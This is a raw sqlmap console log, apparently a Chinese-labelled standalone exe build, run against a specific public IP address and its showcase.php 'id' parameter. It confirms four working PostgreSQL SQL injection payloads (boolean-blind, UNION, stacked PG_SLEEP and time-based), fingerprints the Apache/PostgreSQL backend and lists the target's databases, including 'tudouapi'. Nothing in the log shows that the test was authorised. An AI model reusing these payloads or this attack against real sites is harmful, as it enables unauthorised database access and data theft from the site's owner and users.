 E:\sqlmap-F4ck出品不需要py环境的exe版>sqlmap -u "http://114.80.121.11/portal/sho
wcase.php?id=12" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://www.sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Authors assume no liability and are not responsib
le for any misuse or damage caused by this program
[*] starting at 18:09:48
[18:09:48] [INFO] using 'E:\sqlmap-F4ck出品不需要py环境的exe版\output\114.80.121
.11\session' as session file
[18:09:48] [INFO] resuming back-end DBMS 'postgresql' from session file
[18:09:48] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=12 AND 9617=9617
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5109 UNION SELECT NULL, CHR(58)||CHR(101)||CHR(122)||CHR(99)||C
HR(58)||CHR(120)||CHR(71)||CHR(112)||CHR(80)||CHR(88)||CHR(73)||CHR(90)||CHR(76)
||CHR(112)||CHR(70)||CHR(58)||CHR(98)||CHR(103)||CHR(111)||CHR(58), NULL--
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries
Payload: id=12; SELECT PG_SLEEP(5);--
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: id=12 AND 2767=(SELECT 2767 FROM PG_SLEEP(5))
---
[18:09:49] [INFO] the back-end DBMS is PostgreSQL
web application technology: Apache
back-end DBMS: PostgreSQL
[18:09:49] [INFO] fetching database names
[18:09:49] [INFO] the SQL query used returns 4 entries
[18:09:49] [INFO] resumed: "template1"
[18:09:49] [INFO] resumed: "template0"
[18:09:49] [INFO] resumed: "postgres"
[18:09:49] [INFO] resumed: "tudouapi"
available databases [4]:
[*] postgres
[*] template0
[*] template1
[*] tudouapi